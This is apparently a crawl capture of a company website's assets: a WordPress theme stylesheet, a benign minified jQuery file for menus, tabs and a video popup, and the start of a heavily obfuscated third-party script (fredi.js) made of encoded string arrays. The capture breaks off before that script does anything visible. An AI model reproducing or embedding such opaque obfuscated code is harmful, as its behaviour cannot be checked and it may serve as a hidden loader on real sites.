.ob-z{-webkit-transform:translate(0,0);transform:translate(0,0);z-index:1}
.otb-z{margin-top:0;-webkit-transform:translate(0,0);transform:translate(0,0);z-index:1}
.or-z{-webkit-transform:translateX(0);transform:translateX(0)}
.ol-z{-webkit-transform:translateX(0);transform:translateX(0)}
.otb-z{margin-top:0;-webkit-transform:translate(0,0);transform:translate(0,0);z-index:1}
.pa-xxs{padding:1.75rem}
.ptb-xxs{padding-top:1.75rem;padding-bottom:1.75rem}
.pb-xxs{padding-bottom:1.75rem}
.pt-xxs{padding-top:1.75rem}
.pr-xxs{padding-right:1.75rem}
.pl-xxs{padding-left:1.75rem}
.prl-xxs{padding-right:1.75rem;padding-left:1.75rem}
.ma-xxs{margin:1.75rem}
.mtb-xxs{margin-top:1.75rem;margin-bottom:1.75rem}
.mb-xxs{margin-bottom:1.75rem}
.mt-xxs{margin-top:1.75rem}
.mr-xxs{margin-right:1.75rem}
.ml-xxs{margin-left:1.75rem}
.ot-xxs{margin-top:-1.75rem}
.ob-xxs{-webkit-transform:translate(0,1.75rem);transform:translate(0,1.75rem);z-index:1}
.otb-xxs{margin-top:-1.75rem;-webkit-transform:translate(0,-1.75rem);transform:translate(0,-1.75rem);z-index:1}
.or-xxs{-webkit-transform:translateX(1.75rem);transform:translateX(1.75rem)}
.ol-xxs{-webkit-transform:translateX(-1.75rem);transform:translateX(-1.75rem)}
.otb-xxs{margin-top:-1.75rem;-webkit-transform:translate(0,-1.75rem);transform:translate(0,-1.75rem);z-index:1}
.pa-xs{padding:3rem}
.ptb-xs{padding-top:3rem;padding-bottom:3rem}
.pb-xs{padding-bottom:3rem}
.pt-xs{padding-top:3rem}
.pr-xs{padding-right:3rem}
.pl-xs{padding-left:3rem}
.prl-xs{padding-right:3rem;padding-left:3rem}
.ma-xs{margin:3rem}
.mtb-xs{margin-top:3rem;margin-bottom:3rem}
.mb-xs{margin-bottom:3rem}
.mt-xs{margin-top:3rem}
.mr-xs{margin-right:3rem}
.ml-xs{margin-left:3rem}
.ot-xs{margin-top:-3rem}
.ob-xs{-webkit-transform:translate(0,3rem);transform:translate(0,3rem);z-index:1}
.otb-xs{margin-top:-3rem;-webkit-transform:translate(0,-3rem);transform:translate(0,-3rem);z-index:1}
.or-xs{-webkit-transform:translateX(3rem);transform:translateX(3rem)}
.ol-xs{-webkit-transform:translateX(-3rem);transform:translateX(-3rem)}
.otb-xs{margin-top:-3rem;-webkit-transform:translate(0,-3rem);transform:translate(0,-3rem);z-index:1}
.pa-s{padding:5rem}
.ptb-s{padding-top:5rem;padding-bottom:5rem}
.pb-s{padding-bottom:5rem}
.pt-s{padding-top:5rem}
.pr-s{padding-right:5rem}
.pl-s{padding-left:5rem}
.prl-s{padding-right:5rem;padding-left:5rem}
.ma-s{margin:5rem}
.mtb-s{margin-top:5rem;margin-bottom:5rem}
.mb-s{margin-bottom:5rem}
.mt-s{margin-top:5rem}
.mr-s{margin-right:5rem}
.ml-s{margin-left:5rem}
.ot-s{margin-top:-5rem}
.ob-s{-webkit-transform:translate(0,5rem);transform:translate(0,5rem);z-index:1}
.otb-s{margin-top:-5rem;-webkit-transform:translate(0,-5rem);transform:translate(0,-5rem);z-index:1}
.or-s{-webkit-transform:translateX(5rem);transform:translateX(5rem)}
.ol-s{-webkit-transform:translateX(-5rem);transform:translateX(-5rem)}
.otb-s{margin-top:-5rem;-webkit-transform:translate(0,-5rem);transform:translate(0,-5rem);z-index:1}
.pa-m{padding:8rem}
.ptb-m{padding-top:8rem;padding-bottom:8rem}
.pb-m{padding-bottom:8rem}
.pt-m{padding-top:8rem}
.pr-m{padding-right:8rem}
.pl-m{padding-left:8rem}
.prl-m{padding-right:8rem;padding-left:8rem}
.ma-m{margin:8rem}
.mtb-m{margin-top:8rem;margin-bottom:8rem}
.mb-m{margin-bottom:8rem}
.mt-m{margin-top:8rem}
.mr-m{margin-right:8rem}
.ml-m{margin-left:8rem}
.ot-m{margin-top:-8rem}
.ob-m{-webkit-transform:translate(0,8rem);transform:translate(0,8rem);z-index:1}
.otb-m{margin-top:-8rem;-webkit-transform:translate(0,-8rem);transform:translate(0,-8rem);z-index:1}
.or-m{-webkit-transform:translateX(8rem);transform:translateX(8rem)}
.ol-m{-webkit-transform:translateX(-8rem);transform:translateX(-8rem)}
.otb-m{margin-top:-8rem;-webkit-transform:translate(0,-8rem);transform:translate(0,-8rem);z-index:1}
.pa-l{padding:10rem}
.ptb-l{padding-top:10rem;padding-bottom:10rem}
.pb-l{padding-bottom:10rem}
.pt-l{padding-top:10rem}
.pr-l{padding-right:10rem}
.pl-l{padding-left:10rem}
.prl-l{padding-right:10rem;padding-left:10rem}
.ma-l{margin:10rem}
.mtb-l{margin-top:10rem;margin-bottom:10rem}
.mb-l{margin-bottom:10rem}
.mt-l{margin-top:10rem}
.mr-l{margin-right:10rem}
.ml-l{margin-left:10rem}
.ot-l{margin-top:-10rem}
.ob-l{-webkit-transform:translate(0,10rem);transform:translate(0,10rem);z-index:1}
.otb-l{margin-top:-10rem;-webkit-transform:translate(0,-10rem);transform:translate(0,-10rem);z-index:1}
.or-l{-webkit-transform:translateX(10rem);transform:translateX(10rem)}
.ol-l{-webkit-transform:translateX(-10rem);transform:translateX(-10rem)}
.otb-l{margin-top:-10rem;-webkit-transform:translate(0,-10rem);transform:translate(0,-10rem);z-index:1}
.pa-xl{padding:15rem}
.ptb-xl{padding-top:15rem;padding-bottom:15rem}
.pb-xl{padding-bottom:15rem}
.pt-xl{padding-top:15rem}
.pr-xl{padding-right:15rem}
.pl-xl{padding-left:15rem}
.prl-xl{padding-right:15rem;padding-left:15rem}
.ma-xl{margin:15rem}
.mtb-xl{margin-top:15rem;margin-bottom:15rem}
.mb-xl{margin-bottom:15rem}
.mt-xl{margin-top:15rem}
.mr-xl{margin-right:15rem}
.ml-xl{margin-left:15rem}
.ot-xl{margin-top:-15rem}
.ob-xl{-webkit-transform:translate(0,15rem);transform:translate(0,15rem);z-index:1}
.otb-xl{margin-top:-15rem;-webkit-transform:translate(0,-15rem);transform:translate(0,-15rem);z-index:1}
.or-xl{-webkit-transform:translateX(15rem);transform:translateX(15rem)}
.ol-xl{-webkit-transform:translateX(-15rem);transform:translateX(-15rem)}
.otb-xl{margin-top:-15rem;-webkit-transform:translate(0,-15rem);transform:translate(0,-15rem);z-index:1}
.pa-xxl{padding:25rem}
.ptb-xxl{padding-top:25rem;padding-bottom:25rem}
.pb-xxl{padding-bottom:25rem}
.pt-xxl{padding-top:25rem}
.pr-xxl{padding-right:25rem}
.pl-xxl{padding-left:25rem}
.prl-xxl{padding-right:25rem;padding-left:25rem}
.ma-xxl{margin:25rem}
.mtb-xxl{margin-top:25rem;margin-bottom:25rem}
.mb-xxl{margin-bottom:25rem}
.mt-xxl{margin-top:25rem}
.mr-xxl{margin-right:25rem}
.ml-xxl{margin-left:25rem}
.ot-xxl{margin-top:-25rem}
.ob-xxl{-webkit-transform:translate(0,25rem);transform:translate(0,25rem);z-index:1}
.otb-xxl{margin-top:-25rem;-webkit-transform:translate(0,-25rem);transform:translate(0,-25rem);z-index:1}
.or-xxl{-webkit-transform:translateX(25rem);transform:translateX(25rem)}
.ol-xxl{-webkit-transform:translateX(-25rem);transform:translateX(-25rem)}
.otb-xxl{margin-top:-25rem;-webkit-transform:translate(0,-25rem);transform:translate(0,-25rem);z-index:1}
.maxc100,.maxc200,.maxc300,.maxc400,.maxc500,.maxc600,.maxc700,.maxc800,.maxc900,.maxc850,.maxc1000,.maxc1100{margin-left:auto!important;margin-right:auto!important}
.maxc100,.max100{max-width:100px}
.maxc200,.max200{max-width:200px}
.maxc300,.max300{max-width:300px}
.maxc400,.max400{max-width:400px}
.maxc500,.max500{max-width:500px}
.maxc600,.max600{max-width:600px}
.maxc700,.max700{max-width:700px}
.maxc800,.max800{max-width:800px}
.maxc900,.max900{max-width:900px}
.maxc1000,.max1000{max-width:1000px}
.maxc1100,.max1100{max-width:1100px}
.wp-block-group.flex-columns{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:unset;align-items:unset;gap:3%}
.wp-block-group.flex-columns > div{-webkit-box-flex:1;-ms-flex-positive:1;margin-bottom:3%}
.wp-block-group.flex-columns.no-gap{gap:0}
.wp-block-group.flex-columns.no-gap > div{margin-bottom:0}
.wp-block-group.flex-columns.flex-2 > div{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}
.wp-block-group.flex-columns.flex-3 > div{-ms-flex-preferred-size:30%;flex-basis:30%}
.wp-block-group.flex-columns.flex-4 > div{-ms-flex-preferred-size:22.5%;flex-basis:22.5%}
.wp-block-group.flex-columns.flex-5 > div{-ms-flex-preferred-size:17.6%;flex-basis:17.6%}
.wp-block-group.flex-columns.flex-6 > div{-ms-flex-preferred-size:14.165%;flex-basis:14.165%}
.wp-block-group.flex-columns.no-gap.flex-2 > div{-ms-flex-preferred-size:50%;flex-basis:50%}
.wp-block-group.flex-columns.no-gap.flex-3 > div{-ms-flex-preferred-size:33.3%;flex-basis:33.3%}
.wp-block-group.flex-columns.no-gap.flex-4 > div{-ms-flex-preferred-size:25%;flex-basis:25%}
.wp-block-group.flex-columns.no-gap.flex-5 > div{-ms-flex-preferred-size:20%;flex-basis:20%}
.wp-block-group.flex-columns.no-gap.flex-6 > div{-ms-flex-preferred-size:16.66%;flex-basis:16.66%}
:root {--wp--preset--shadow--natural: 3px 3px 15px rgba(0, 0, 0, 0.2)!important;}

@media only screen and (max-width: 767px) {
.wp-block-group.flex-columns.flex-2.no-gap > div,.wp-block-group.flex-columns.flex-3.no-gap > div,.wp-block-group.flex-columns.flex-4.no-gap > div,.wp-block-group.flex-columns.flex-5.no-gap > div,.wp-block-group.flex-columns.flex-6.no-gap > div{-ms-flex-preferred-size:50%;flex-basis:50%}
.wp-block-group.flex-columns.flex-2 > div,.wp-block-group.flex-columns.flex-3 > div,.wp-block-group.flex-columns.flex-4 > div,.wp-block-group.flex-columns.flex-5 > div,.wp-block-group.flex-columns.flex-6 > div{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}
}
@media only screen and (max-width: 780px) {
	figure {transform: translate(0,0)!important;margin: 0!important;}
}
@media only screen and (max-width: 480px) {
.wp-block-group.flex-columns.flex-2,.wp-block-group.flex-columns.flex-3,.wp-block-group.flex-columns.flex-4,.wp-block-group.flex-columns.flex-5,.wp-block-group.flex-columns.flex-6{gap:0}
.wp-block-group.flex-columns.flex-2 > div,.wp-block-group.flex-columns.flex-3 > div,.wp-block-group.flex-columns.flex-4 > div,.wp-block-group.flex-columns.flex-5 > div,.wp-block-group.flex-columns.flex-6 > div{-ms-flex-preferred-size:100%;flex-basis:100%}
}
.client-logos{position:relative}
.client-logos figure{margin-bottom:0}
.client-logos .wp-block-group:nth-child(5n+5) figure{border-right-color:transparent}
.client-logos > div{height:79px}
.client-logos > div div{height:100%;border-right:1px solid #d6d6d6;border-bottom:1px solid #d6d6d6;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.client-logos::after{content:"";width:100%;height:2px;position:absolute;bottom:-1px;background-color:#fff}
.client-logos::before{content:"";width:2px;height:100%;position:absolute;bottom:0;right:0;background-color:#fff;z-index:1}
#main-container section.wp-block-mkl-section-block:first-of-type:not(.s0)::before{height:85px;content:"";display:block}
.manufacturers{position:relative}
.manufacturers > div > div{position:absolute;top:0;left:0;width:100%;visibility:hidden;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.manufacturers > div > div:first-child{position:static}
.manufacturers > div > div.sel{visibility:visible;opacity:1}
.manufacturer-select a{color:#6f6f6f;display:inline-block;margin:0 .25em}
.manufacturer-select a.sel{color:#004CAE;font-weight:700}
.vidPop-Wrap{position:fixed;width:100%;height:100%;background-color:#000;background-color:rgba(0,0,0,0.8);top:0;left:0;z-index:99999999}
.vidPop-animation{opacity:0;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:vidPop;animation-name:vidPop}
@-webkit-keyframes vidPop {
0%{opacity:0}
100%{opacity:1}
}
@keyframes vidPop {
0%{opacity:0}
100%{opacity:1}
}
body.logged-in .vidPop-Wrap{top:32px;z-index:99998}
.vidPop-Content{max-width:854px;display:block;margin:0 auto;height:100%;position:relative}
.vidPop-Content iframe{max-width:100%!important;width:100%!important;display:block!important;height:480px!important;border:none!important;position:absolute;top:0;bottom:0;margin:auto 0}
.vidPop-Hide{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:vidPopHide;animation-name:vidPopHide}
@-webkit-keyframes vidPopHide {
0%{opacity:1}
100%{opacity:0}
}
@keyframes vidPopHide {
0%{opacity:1}
100%{opacity:0}
}
.vidPop-Close{position:absolute;top:0;cursor:pointer;bottom:528px;right:0;margin:auto 0;width:24px;height:24px;background:url(images/close.png) no-repeat;background-size:24px 24px;-webkit-background-size:24px 24px;-moz-background-size:24px 24px;-o-background-size:24px 24px}
.vidPop-Close:hover{opacity:.5}
@media all and (max-width: 768px) and (min-width: 10px) {
.vidPop-Content{max-width:90%}
}
@media all and (max-width: 600px) and (min-width: 10px) {
.vidPop-Content iframe{height:320px!important}
.vidPop-Close{bottom:362px}
}
@media all and (max-width: 480px) and (min-width: 10px) {
.vidPop-Content iframe{height:220px!important}
.vidPop-Close{bottom:262px}
}
@media only screen and (max-width: 1080px) {
.navc{display:none}
.tree{display:block}
.linked-description span {display: none;}
.mega-menu-right, .mega-menu-top, .mega-menu-left, .mega-menu-bottom{display:none;}
.linked-description span {display: none;}
}
@media only screen and (max-width: 1100px) {
.a0 h2,.a0 h1{font-size:3.25em}
.team-selector li{font-size:1.5em}
}
@media only screen and (max-width: 979px) {
.a5 .span_5_5 p{font-size:1em}
.share{float:none;padding-top:0}
.hiring h4{font-size:1.5em;margin-top:0}
.hiring p{font-size:.9em;margin-top:0}
.s0 h1{font-size:2.5em}
.el{flex-basis:47%}
}
@media only screen and (max-width: 878px) {
.team .span_1_5 div span{margin:25% 5px 20px}
.team-selector li{font-size:1.2em}
.footer .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:auto!important;flex-grow:1}
}
@media only screen and (max-width: 767px) {
body{font-size:14px}
.col:not(.nocollapse){margin:0!important;width:100%!important}
.padded .col{padding:0}
.overlay ul li{padding-right:40px}
.overlay ul li span{display:block}
.navbtn{display:block}
.content,.sidebar{margin:0!important;width:100%!important}
.content{padding-right:0}
.inner{padding:0}
.nav,.lnav{display:none}
.col.padright,.col.padleft{padding:0}
.padsmall{padding:3em 0}
.padmedium{padding:4.5em 0}
.padlarge{padding:5.5em 0}
.a3 .span_8,.a4 .span_8{padding:0}
.header-links .hsearch,.header-links .contact{display:none}
.team-member{width:50%}
.specialties,.stats{position:relative;-webkit-transform:translate(0,0);transform:translate(0,0);width:auto}
.stats{margin-top:5em}
.flex{display:block}
.features .col{margin-bottom:3em!important}
.padtopxlarge{padding-top:5em}
.product-image{position:static;max-width:100%!important}
.card{-webkit-transform:translate(0,0);transform:translate(0,0);width:100%;margin-bottom:0;box-sizing:border-box}
.card-image{position:static}
.page-id-3087 .padbottomlarge{padding-bottom:0}
.page-id-3087 .padtoplarge{padding-top:0}
.specialties div *{position:static}
.specialties div div{position:static}
.specialties .btnbox{background-image:none;position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999px}
.specialties div div p:first-child,.specialties svg,.specialties h3{position:relative}
.specialties div div:hover h3{margin-bottom:3em}
.specialties div div:hover svg{opacity:1}
.specialties div div:hover .btnbox{margin-top:1.25em}
.specialties div div:hover{background-color:transparent;-webkit-transform:translate(0,0);transform:translate(0,0)}
.posts-wrap article,.alm-reveal article{-ms-flex-preferred-size:97%;flex-basis:97%}
.img-block img.wp-post-image{position:static;max-width:100%}
.featured-post .authors-spot{margin-top:-70px;position:relative}
.wp-block-column.post-content:not(:only-child),.wp-block-column.sidebar:not(:only-child){flex-basis:100%!important}
div#FSContact19{margin-top:1em}
.authors-cameo-wrap{display:none}
.author-meta img{margin-left:0;margin-bottom:1em}
.author-meta .pl-xs{padding-left:0}
.event-content{max-width:100%}
figure.wp-block-image.intro-animation img{max-width:100%;margin-top:0;margin-bottom:0}
}
@media only screen and (max-width: 650px) {
.stats{position:relative}
.a3 .span_8{padding-bottom:2em}
.news .col{padding-bottom:3em}
.bgsplit{background-position:0 -3em}
.blog-inner{padding-right:0}
.a0 h1{font-size:2.25em}
.team-selector li{margin:0 1em}
.related-posts-after-content .posts-wrap article{-ms-flex-preferred-size:97%;flex-basis:97%}
}
@media only screen and (max-width: 599px) {
.flip{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}
.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{margin-bottom:1em}
figure.full-width img{max-width:none!important;position:static}
}
@media only screen and (max-width: 550px) {
.overlay nav{top:40%}
.header-links .ilogin{display:none}
.team-selector li{font-size:1em}
.el{width:96.33%}
.overlay > div{width:300px}
.el{flex-basis:97%}
}
@media only screen and (max-width: 400px) {

}
.h100{height:100%}
body a:where(:not(.wp-element-button)){text-decoration:unset}
.tabbed-container ul{
	list-style-type: disc!important;
}
.tabbed-container li {
    font-size: 1rem;
    padding-bottom: 1rem!important;
    display: inline-block!important;
    line-height: 1em;
    list-style-type: disc!important;
    margin-left: 1rem!important;
}
.tabbed-container li::before {
    content: "";
    position: absolute;
    width: 7px;
    height: 7px;
    background: #000;
    left: -1rem;
    top: 5px;
    border-radius: 99px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.global.js?ver=1.0.13
body_size: 2747
content:
$(document).ready(function(e){(new WOW).init(),$("p:empty").remove();const t=$(".tabbed li > a");$(t).click(function(){return!1});const n=$(".tabbed-container > .wp-block-group");n.not(":first").hide().css("opacity",0),n.first().css("opacity",1),t.first().addClass("active").css("font-weight","bold"),t.mouseenter(function(){var e=$(this).parent().index();t.removeClass("active").css("font-weight","normal"),$(this).addClass("active").css("font-weight","bold"),n.hide().css("opacity",0),n.eq(e).show().css("opacity",0),n.eq(e)[0].offsetHeight,n.eq(e).css("opacity",1)}),$(".n0").scrollHideMenu(),$("#navbtn").sidenav({source:".navc"}),$(".tree").click(function(){$(this).toggleClass("open")}),function(){var e=$("#tree");overlay=document.querySelector("div.overlay"),$(".button.overlay-close");var n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"}[Modernizr.prefixed("transition")],a=Modernizr.csstransitions;$(e).click(function(){var t;$(overlay).hasClass("open")?($("body").removeClass("noscroll"),$(overlay).removeClass("open").addClass(overlay,"close"),t=function(e){if(a){if("visibility"!==e.propertyName)return;this.removeEventListener(n,t)}$(overlay).removeClass("open").add(overlay,"close")},a?overlay.addEventListener(n,t):t()):$(overlay).hasClass("close")||($(overlay).addClass("open"),$("body").addClass("noscroll"))})}();var a=0;$(window).resize(function(){clearTimeout(a),a=setTimeout(function(){$(".overlay").removeClass("open"),$(".tree").removeClass("open")},100)});var i=$(".c-more");i.length&&$(i).click(function(){$(this).toggleClass("active")});var s=$("#category-wrap");s.length&&$(s).click(function(){$(this).toggleClass("sel")});var o,l=$(".manufacturer-select a");l.length&&(o=$(".manufacturers > div > div"),$(l).click(function(){var e=$(l).index(this);return $(l).removeClass(),$(this).addClass("sel"),$(o).removeClass("sel"),$(o.eq(e)).addClass("sel"),!1}));i=$(".wp-block-column h5");i.length&&$(i).each(function(){var e=$(this).text().toLowerCase().replace(" study","").replace("white ","");$(this).prepend('<svg data-color="white"><use xlink:href="#:'+e+'"></use></svg>')});s=$(".services-links h3");s.length&&$(s).each(function(){var e=$(this).attr("class");$('<svg data-color="black" data-size="small"><use xlink:href="#:'+e+'"></use></svg>').insertBefore(this)}),$.fn.isOnScreen=function(){var e=$(window),t={top:e.scrollTop(),left:e.scrollLeft()};t.right=t.left+e.width(),t.bottom=t.top+e.height();e=this.offset();return e.right=e.left+this.outerWidth(),e.bottom=e.top+this.outerHeight(),!(t.right<e.left||t.left>e.right||t.bottom<e.top||t.top>e.bottom)};i=$("section.wp-block-mkl-section-block"),s=$(i).find(".container");$(s).each(function(){$(this).isOnScreen()||$(this).addClass("slideInUp")}),$(i).on("onscreen",function(e,t){t.percentFromTop<80&&$(this).addClass("is-active")});var r=$(".card-link"),c=$(".card-link-location");r.length&&$(r).click(function(){var e=$(r).index(this);0<$(this).find("a").length?window.location.href=$(this).find("a").attr("href"):$("html, body").animate({scrollTop:$(c.eq(e)).offset().top-50},1e3)});var d=$(".product-nav li"),u=$(".product-panel");d.length&&$(d).click(function(){var e=$(d).index(this);$("html, body").animate({scrollTop:$(u.eq(e)).offset().top-50},1e3)}),$(".popvideo a").vidPop();var p,h=$(".link-text a");h.length&&(p=$(".link-target"),$(p).each(function(e){$(this).attr("id","dlink-"+e)}),$(h).each(function(){$(this).click(function(){var e=$(h).index(this);return e=$(this).parent().hasClass("single-link")?$("#"+$(p.eq(0)).attr("id")):$("#"+$(p.eq(e)).attr("id")),$("html,body").animate({scrollTop:e.offset().top-150},750),!1})}));var m=$(".career-panel");const v=document.querySelector(".career-quote-inner");function f(){var e=$(window).width(),t=0;pw=1200<e?(t=1e3*m.length+"px",1e3):(t=80*m.length+"%",.8*e),$(".career-quote-inner").css("width",t).css("left","calc(50% - "+pw/2+"px)"),$(m).each(function(){$(this).css("flex-basis",100/m.length+"%")})}m.length&&(f(),a=0,$(window).resize(function(){clearTimeout(a),a=setTimeout(function(){f()},100)}),setInterval(function(){v.style.transform="translate(-"+100/m.length+"%)"},6e3),v.addEventListener("transitionend",function(){v.appendChild(v.firstElementChild),v.style.transition="none",v.style.transform="translate(0)",setTimeout(()=>{v.style.transition="all 0.5s"})},!1));var g,y,C=$(".tab-panel-items li");C.length&&(g=$("#tab-panel-content"),y=$("#tab-panel-image"),$(g).empty().html($(C).eq(0).find(".tab-panel-item-content").html()),$(y).css("background-image","url("+$(C).eq(0).find(".tab-panel-item-img").attr("src")+")"),$(C).eq(0).addClass("sel"),$(C).click(function(){var e=$(C).index(this);$(C).removeClass("sel"),$(this).addClass("sel"),$(g).empty().html($(C).eq(e).find(".tab-panel-item-content").html()),$(y).css("background-image","url("+$(C).eq(e).find(".tab-panel-item-img").attr("src")+")")}));var b,w,k=$("#team-wrap .team-members");k.length&&(b=$(".team-selector li"),T=$("#team-wrap .team-member"),w=$("#team-content-container .team-content"),$(T).matchHeight({byRow:!1,property:"height",target:null,remove:!1}),$(b.eq(0)).addClass("sel"),$(k.eq(0)).show(),$(w.eq(0)).show(),$(b).click(function(){var e=$(b).index(this);$(b).removeClass("sel"),$(k).hide(),$(w).hide(),$(b.eq(e)).addClass("sel"),$(k.eq(e)).show(),$(w.eq(e)).show()}),$(T).click(function(){var e="#"+$(this).data("link");$("html, body").animate({scrollTop:$(e).offset().top-50},1e3)})),$(".footer-events p").matchHeight({byRow:!1,property:"height",target:null,remove:!1});var q=$(".n0"),T=$(".nav li.search a");$(T).click(function(){return $(q).toggleClass("searching"),!1}),$(".close-button").click(function(){$(".soverlay").removeClass("open")});T=$("#els .el div");T.length&&$(T).matchHeight({byRow:!1,property:"height",target:null,remove:!1});T=$("#fscf_field29_8");T&&$(T).val($(".s0 h1").text())});var ac=$(".accordians h3"),ap=$(".accordians > div");$(ac).click(function(){i=$(ac).index(this),$(this).toggleClass("sel"),$(ap.get(i)).slideToggle()}),String.prototype.trim=function(){return this.replace(/^\s*/,"").replace(/\s*$/,"")},reset_form_value=function(e,t,n){e==n.value.trim()&&(n.value=t)},$.fn.scrollHideMenu=function(e){var e=$.extend({control:".tree"},e),t=$(this),n=e.control,a=$(document).scrollTop();$(window).scroll(function(){var e=$(document).scrollTop();80<e?($(t).addClass("static"),$(n).addClass("static")):($(t).removeClass("static"),$(n).removeClass("static")),a<e?($(t).removeClass("fixed"),$(n).removeClass("static")):($(t).addClass("fixed"),$(n).addClass("static")),100<e?$(t).addClass("opaque"):$(t).removeClass("opaque"),a=$(document).scrollTop()})},$.fn.sidenav=function(e){var t=$.extend({source:".navc"},e),e=$(this);$(e).click(function(){return!1});t="<div class='overlay overlay-full'><div id='sidemenu'>"+$(t.source).html()+"</div></div>";$(t).appendTo($("body")),$("#sidemenu > ul").removeClass().addClass("sidemenu"),$("#sidemenu ul ul").parent().prepend("<span>&nbsp;</span>"),$("#sidemenu ul .mega-menu").parent().prepend("<span>&nbsp;</span>"),$("#sidemenu span").click(function(){return $(this).parent().toggleClass("sel").find("ul").slideToggle(),$(this).parent().find(".mega-menu").slideToggle(),!1})},$.fn.vidPop=function(e){var s=$.extend({autoplay:1},e);$(this).on("click",function(e){var t,n=$(this).attr("href");n.match(/(youtube.com)/)&&(t="v=",i=1),(n.match(/(youtu.be)/)||n.match(/(vimeo.com\/)+[0-9]/))&&(t="/",i=3),n.match(/(vimeo.com\/)+[a-zA-Z]/)&&(t="/",i=4);var a,i=n.split(t)[i].replace(/(&)+(.*)/,"");(n.match(/(youtu.be)/)||n.match(/(youtube.com)/))&&(a="https://www.youtube.com/embed/"+i+"?enablejsapi=1&rel=0&autoplay="+s.autoplay+"&mute=1"),(n.match(/(vimeo.com\/)+[0-9]/)||n.match(/(vimeo.com\/)+[a-zA-Z]/))&&(a="https://player.vimeo.com/video/"+i+"?autoplay="+s.autoplay+"&mute=1"),$("body").append('<div class="vidPop-Wrap vidPop-animation"><div class="vidPop-Content"><span class="vidPop-Close"></span><iframe src="'+a+'" allowfullscreen></iframe></div></div>'),$(".vidPop-Wrap").hasClass("vidPop-animation")&&setTimeout(function(){$(".vidPop-Wrap").removeClass("vidPop-animation")},600),$(".vidPop-Wrap, .vidPop-Close").click(function(){$(".vidPop-Wrap").addClass("vidPop-Hide").delay(515).queue(function(){$(this).remove()})}),e.preventDefault()}),$(document).keyup(function(e){27==e.keyCode&&$(".vidPop-Wrap, .vidPop-Close").click()})};

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/fredi.js
body_size: 59514
content:
var _0x5743354c=['iCo6WOZdRCoz','oSo8W5TfWQDJW7VcLCkdW4ZcRa','a1eHWQddKa','W4TOWOddImkw','W7hdGI4tmW','WPy9W4tdTu4','WO49W7NdUv0','WQm2vxJdIW','WR4it0FcQq','kt4mWRbA','WOH7W5vvbG','b8oZaf/cRq','EG3cVCoXW6C','ic9iWOLt','fG1MWQTU','W5DFWOJdLmkg','n0hcRuP5','W6OUlCo5W7S','gSo7WPldTmoy','fxTPW6RcPG','W54KEKL/','bwVcKNJdRa','W4RdKeabnq','W5uJjmo5wq','WPVdVSk4uJq','WQ4SW4pdPwi','W7KIlSoqW6y','aM1kW6/cTa','WOyyhryB','W5lcQCkEjCoj','D0xdMSo3ka','af/cKGNdQq','WO3cSGDArG','WOJdJgTNWR8','nd8qWOXp','W6SigmojAa','bSosWORdPmoU','W6VdNrKhfW','fhjeWQXl','W6ldM8o0f8kk','W5C4sZxdOa','DqynW6JcOW','W7W/WQHljq','lJ4eWQvr','bqXOWQjK','WRFcNmoPW5LP','W4r0W6RdRZq','W4afmCopsW','W6nAumo0Aq','W51CW7ldSb8','ftD6WQ5H','g8oYc1lcQW','WQddVCk2DYO','W51PW6eFWQm','cCoGkvtcVG','iSoXWOpdRCod','W78nvv7dPq','cmoRtSkYWPS','ASodu8kXfG','WOJdH8krCW0','W54UBw9Q','W60TnSoOW6m','WRmucJ4O','ECo0mSkIWOq','W5/cMSk9b8kD','W6JdP8oFCmkB','W4ldRCoZcCk2','W6VdVCoTwmoL','W4ldRmoYlCkj','WQntW6XMaq','y8k4mMu8','W6beySotFa','aCowWRddImof','bLZcQYddHq','FuNdNHFcGG','b8o1x8kLWPO','WQJcUt5ZCG','WRq4WQnEW7m','W6JdRmoTnSkb','WOlcQsD4zW','oSo/dxRcVG','W5iljaLh','wdOlW6JcUG','hr7cVYz9','WQmPsxJdNa','CcVcJmobW7e','ACoFCmkWcG','W5iVwv/dNq','W6ieWQrdpa','W6qgWQvjoa','WPZcRmofW7ve','WPKzhCoSEG','i0hcGZFdRG','W5BcM8kwaCkg','qtRdOMGA','DJJdPeau','WPZdUSk7DWG','WRlcQCo/mCog','fveGWOtdTG','gCozWRFdImod','WQtdPbX4WRS','WOr8WQ9WlCkdi8kh','a1CLWO7dTW','W7miwmoexW','dK3dGCoSdq','yY8GySoT','WPmObd0T','pmktbfSb','uhtdTSosnq','WOtdQMr4WOW','W6ioW6/dTeS','WQZcHSoKnmoF','mv43WOLv','W6edWQbRbG','c8odtSknpq','WQfpW4GKWQC','y8orWP0nW6y','EreJW5NcTa','WOddNSkQAHq','W4VcVSkAaSkr','h1FcOXRdSa','W6ZcUCk+fmk4','W6vJW7pdQrq','WO0poZqv','W4xcO8ohWOJcVq','W6JcGSkOdsm','f8oLrSkWWOK','W7OFWQbPpa','WRtdPxzNWOG','WO/cHCopW416','W7uehConDa','qX7cJmoLW58','W4RdSCoHxSkB','CYJdPeif','CxFdPghcGq','W7lcRmkxhsa','yW7cPCotW7O','W6xdMSkeB2a','vt81WO4Y','ex56W6NcKq','WOBcMCkcBWO','zmouWQucW6S','ymonACkdeG','W7ZdPmoIe8km','W6ddJmo/uCkA','WPuCdeDq','BehdIaBcIa','WOldKMbiWQG','W7GNmxvh','W4yZvxddUW','WOyRW4tdUxa','iNBcSL1H','W7FdKCkCmSk2','W4rYW7uHWQq','uHSEsCom','W7rSq1BdHa','rcpdKuqN','qCoiwmoDWPy','j2O+W